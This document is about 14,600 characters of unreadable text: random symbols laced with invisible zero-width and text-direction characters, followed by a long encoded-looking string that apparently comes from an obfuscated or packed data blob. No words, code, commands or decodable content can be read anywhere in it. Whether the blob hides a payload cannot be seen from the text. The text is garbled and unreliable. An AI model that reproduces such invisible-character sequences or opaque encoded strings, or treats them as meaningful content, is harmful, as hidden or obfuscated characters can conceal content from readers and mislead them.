66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 